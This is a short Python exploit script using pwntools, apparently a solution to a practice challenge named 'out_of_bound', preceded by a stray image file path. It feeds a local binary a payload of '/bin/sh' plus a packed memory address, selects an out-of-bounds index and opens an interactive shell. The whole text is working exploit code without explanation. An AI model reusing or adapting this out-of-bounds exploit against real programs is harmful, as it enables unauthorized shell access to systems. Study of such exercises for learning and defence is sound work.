 from pwn import *
p = process("./Simple_Exploit/out_of_bound")
payload = b"/bin/sh\x00"+p32(0x0804a0ac)
p.sendafter(b"Admin name: ", payload)
p.sendafter(b"What do you want?: ", b"21")
p.interactive()